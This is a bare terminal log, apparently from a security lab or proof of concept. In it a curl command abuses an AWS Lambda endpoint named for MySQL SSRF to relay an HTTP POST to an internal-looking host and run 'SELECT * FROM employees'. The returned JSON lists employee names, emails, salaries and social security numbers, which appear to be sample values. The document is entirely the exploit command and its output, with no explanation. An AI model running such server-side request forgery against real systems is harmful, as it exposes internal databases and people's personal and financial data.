 root@021ad520ab218bf0:~/code# curl "https://g44byz1vx5.execute-api.ap-southeast-1.amazonaws.com/default/mysql-ssrf-lambda-1747892772" \
>   -G \
>   --data-urlencode "url=http://175.41.153.53:8081/query" \
>   --data-urlencode "method=POST" \
>   --data-urlencode "data=query=SELECT * FROM employees" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1302  100  1302    0     0  22842      0 --:--:-- --:--:-- --:--:-- 22842
{
  "message": "Request completed",
  "response": {
    "statusCode": 200,
    "headers": {
      "x-powered-by": "Express",
      "access-control-allow-origin": "*",
      "content-type": "application/json; charset=utf-8",
      "content-length": "849",
      "etag": "W/\"351-aiME+YHdo1IgdfMekgtcN8l8z+I\"",
      "date": "Thu, 22 May 2025 09:10:37 GMT",
      "connection": "close"
    },
    "body": "{\"results\":[{\"id\":1,\"name\":\"John Doe\",\"email\":\"john.doe@company.com\",\"salary\":\"85000.00\",\"ssn\":\"123-45-6789\",\"
department\":\"Engineering\",\"created_at\":\"2025-05-22T06:00:43.000Z\"},{\"id\":2,\"name\":\"Jane Smith\",\"email\":\"jane.smith@company.com\"
,\"salary\":\"92000.00\",\"ssn\":\"987-65-4321\",\"department\":\"Marketing\",\"created_at\":\"2025-05-22T06:00:43.000Z\"},{\"id\":3,\"name\":\"
Bob Johnson\",\"email\":\"bob.johnson@company.com\",\"salary\":\"78000.00\",\"ssn\":\"456-78-9123\",\"department\":\"HR\",\"created_at\":\"2025-
05-22T06:00:43.000Z\"},{\"id\":4,\"name\":\"Alice Brown\",\"email\":\"alice.brown@company.com\",\"salary\":\"95000.00\",\"ssn\":\"789-12-3456\",
\"department\":\"Engineering\",\"created_at\":\"2025-05-22T06:00:43.000Z\"},{\"id\":5,\"name\":\"Charlie Wilson\",\"email\":\"charlie.wilson@com
pany.com\",\"salary\":\"67000.00\",\"ssn\":\"321-54-9876\",\"department\":\"Sales\",\"created_at\":\"2025-05-22T06:00:43.000Z\"}]}"
  }
}